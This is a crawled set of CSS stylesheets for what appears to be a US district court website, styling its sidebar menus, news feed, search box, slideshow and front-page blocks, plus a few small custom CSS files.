.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px
body_size: 249
content:
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}
a.button, a.button:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px
body_size: 269
content:
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: auto;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: auto;
}

."field__item even" {
    
   vertical-align: text-bottom;
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px
body_size: 38
content:
.fix-width-20percent {
width: 20%;
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px
body_size: 71
content:
.l-region--header .menu-block-wrapper ul li {

    display:none;

}